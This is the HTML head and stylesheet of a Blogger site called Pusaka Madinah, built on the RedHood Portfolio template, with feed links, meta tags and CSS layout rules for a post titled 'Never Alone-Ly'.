<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju71l_oBp-p_GtGT4EfZbeZd_IJk6opvMSI2_REUSVRoGajJ4Yvpn3utMzQ03LS-pDf-NErJlYi2FMWtlO_92lgweZTOjT6kFEgfVXTyTO-7DD9LC1Twx7fWohvmFAmkD3j3iMnWA2hg/s72-c/Never-alone-ly--muxlimos-lair.jpg' rel='image_src'/>
<meta content='Never Alone-Ly | Today&#39;s Pin It - Pusaka Madinah' name='description'/>
<title>Never Alone-Ly | Today's Pin It ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -118px 0px;
}
.social_links .vimeo a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links .rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -192px 0px;
}
/* Subscription Box */
#newsletter {
background: rgba(189,160,203,.3);
width: 100%;
float: left;
padding-bottom: 20px;border-top:1px solid #ccc;
color: #fff;
}
#newsletter_wrapper {
width: 980px;
margin: auto;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
background: rgba(0,0,0,.1);
border: 0px;
padding: 13px 10px 13.5px 10px;
width: 300px;
border-radius: 4px;
font-family: open sans;
float: left;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
color: #444;
font-size: 16px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: rgba(0,0,0,.2);
padding: 12px 30px 12px 30px;
float: left;
width: auto!important;
height: auto!important;
margin: 0px;
font-family: open sans;
font-size: 18px;
font-weight: 700;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
#newsletter td {
padding: 0px;
float: left;
}
#newsletter #feedburner_sub {
font-family: open sans;
}
#newsletter_wrapper h2 {
color: #444;
font-weight: 600;
font-size: 30px;
letter-spacing: -1px;
}
#newsletter_wrapper .widget-content {
float: left;
width: 100%;
}
#newsletter ::-webkit-input-placeholder {
color: #777;
}
#feedburner_sub {
float: left;
width: 470px;
}
#secound_sub {
float: right;
width: 470px;
}
/* Navi Home */
#home_navigation {
float: left;
width: 100%;
margin-bottom: 30px;
margin-top: 50px;
}
.our_portfolio {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
}
.home_nav li a {
float: left;
background: #444;
padding: 5px 27px 5px 27px;
margin-left: 30px;
border-radius: 4px;
color: #fff;
text-decoration: none;
}
.home_nav li {
display: block;
}
.line-home {
float: left;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiacFtngLfqg3_Hl3VJnzzAyF5jhPVdRYVvH0ZyKVCL7Lr8yFqlJAIhoTgMXTRxbBglATZzPtCTZPvNoXTo4F9PodSdp7qg9Ak69DWg6VmQPZau3rilTLwzx10XrcjNCkpJMmGF5vqJK3M/s1600/backline.png);
background-repeat: no-repeat;
width: 981px;
margin-left: -3px;
height: 17px;
}
.home_nav {
float: right;
width: 700px;
margin: 0px;
padding: 0px;
margin-top: -22px;
margin-right: -30px;
}
.feed-links {
display: none;
}
/* Logo Slider */
/*
jQuery Logo Slider Ticker
by https://webdesignandsuch.com
build with code from https://bxslider.com
*/
.bx-wrapper img {
border-top: 0px solid #ECECEC;
}
#slider2 {
list-style: none;
padding: 0px;
}
#slider2 img {
width: 78px;
height:143px;
margin: 0px;
display: inline-block;
}
#slider2 li {
width: 250px;
}
.bx-window {
width: 100%!important;
}
#bottom_wrapper {
background: transparent;
width: 100%;
float: left;
}
#below {
width: 1000px;
margin: auto;
}
#bottom_wrapper h2 {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCd8GThp93pJAmjq8j2gk_4WycC_MafAd2Yd41OKCid2s7-TGlBss3Ykx0fUTsgDYTt5n-Y09vSTV_9h_uixxslRh_4bs_pKFYZw5yzmnUCm4f2BhvVmaNfk0iUxTWRFKaiPsXli9_yVI/s1600/Liner.png) repeat-x;
padding-bottom: 30px;
}
.bottom, .bottom2 {
float: left;
width: 450px;
margin: 10px;
margin-bottom: 30px;
}
.bottom2 {
float: right;
}
.bx-wrapper {
float: left;
width: 100%!important;background-color:transparent;
}
/* Recent Posts Bottom */
#bottom_wrapper {
}
#bottom_wrapper .label_with_thumbs li a {
float: left;
font-size: 18px;
font-weight: 600;
text-transform: capitalize;
color: #555;
text-decoration: none;
}
#bottom_wrapper .label_with_thumbs {
margin: 0px;
padding: 0px;
}
#bottom_wrapper .label_with_thumbs img {
margin-right: 10px;
margin-bottom: 10px;
width: 120px;
height: 120px;
}
#bottom_wrapper .label_with_thumbs a.url {
Arial, sans-serif;
font-size: 13px!important;
text-transform: capitalize!important;
margin-top: 10px;
}
/* Post Heading */
.post h1 {
padding-bottom: 5px;
font-weight: 700;
font-size: 35px;
line-height: 1.2;
color: #444444;
margin-bottom: 0px;
margin-top: 10px;
}
/* Post Meta */
.postmeta-primary {
float: left;
width: 100%;
text-transform: none;
color: #81868d;
font-weight: 400;
}
.postmeta-primary a {
color: #C5A3BE;
text-decoration: none;
}
/* Blockquote */
.post blockquote{
margin: 1em 0px;
padding: 1em 1em;
font-family: Georgia, Times, "Times New Roman", serif;
font-style: italic;
font-size: 24px; color: #383838;
min-height: 60px;
}
.post blockquote:before {
display: block;
float: left;
content: "\201C";
font-size: 100px;
margin-right: 10px;
color: #fff;
background-color: #383838;
padding: 15px 12px 5px 8px;
width: 50px;
height: 50px;
line-height: 90px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
#bottom_wrapper h2 span {
color: #C5A3BE;
}
.al a {
background: #C5A3BE!important;
}
#breadcrumb_background {
float: left;
width: 100%;
